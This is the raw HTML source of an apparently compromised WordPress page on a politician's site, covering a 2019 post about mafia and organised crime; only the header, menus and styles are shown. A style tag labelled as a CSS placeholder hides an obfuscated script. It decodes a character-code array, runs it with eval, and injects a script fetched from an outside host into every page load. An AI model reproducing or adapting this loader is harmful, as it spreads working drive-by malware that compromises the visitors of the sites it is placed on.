                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pietrograsso.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pietrograsso.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dc3538";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b6ddaf11d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}body,p{font-family:Roboto}:root{--td_theme_color:#dc3538;--td_slider_text:rgba(220,53,56,0.7);--td_page_title_color:#aca39a;--td_page_content_color:#5b5b5b;--td_page_h_color:#aca39a}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112479010-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112479010-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pietrograsso.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/comunicati-discorsi/",
                    "name": "Comunicati e Discorsi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/",
                    "name": "Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dc3538}.tdm-btn-style2:before{border-color:#dc3538}.tdm-btn-style2{color:#dc3538}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dc3538;-moz-box-shadow:0 2px 16px #dc3538;box-shadow:0 2px 16px #dc3538}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dc3538;-moz-box-shadow:0 4px 26px #dc3538;box-shadow:0 4px 26px #dc3538}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8002 single-format-standard wp-theme-Newspaper cookies-not-set mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale global-block-template-4 single_template_13 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PietroGrasso/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pietrograsso" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCnl9dJhUlEpz14D7yQZRmrg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali" class="td-mobile-main-menu"><li id="menu-item-6954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-6954"><a href="https://pietrograsso.org/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li id="menu-item-10772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pietrograsso.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://pietrograsso.org/">
                                        <span class="td-logo-text">Pietro Grasso</span>
                                    </a>
                                                                        <span class="td-tagline-text"> </span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-liberieuguali-container"><ul id="menu-liberieuguali-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6954"><a href="https://pietrograsso.org/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7166"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7168"><a href="https://pietrograsso.org/parlamento/">Parlamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7167"><a href="https://pietrograsso.org/interviste/">Interviste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7049"><a href="https://pietrograsso.org/notizie/">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6652"><a href="https://pietrograsso.org/la-mia-storia/">La mia storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7084"><a href="https://pietrograsso.org/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10772"><a href="https://pietrograsso.org/libri/">Libri</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://pietrograsso.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pietrograsso.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Comunicati e Discorsi" class="entry-crumb" href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8002" class="post-8002 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-discorsi category-giustizia category-lotta-alla-mafia tag-519 tag-antimafia tag-corruzione tag-giovanni-falcone tag-whistleblowing" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a></li><li class="entry-category"><a  href="https://pietrograsso.org/giustizia/">Giustizia</a></li><li class="entry-category"><a  href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-27T08:38:10+01:00" >Marzo 27, 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk 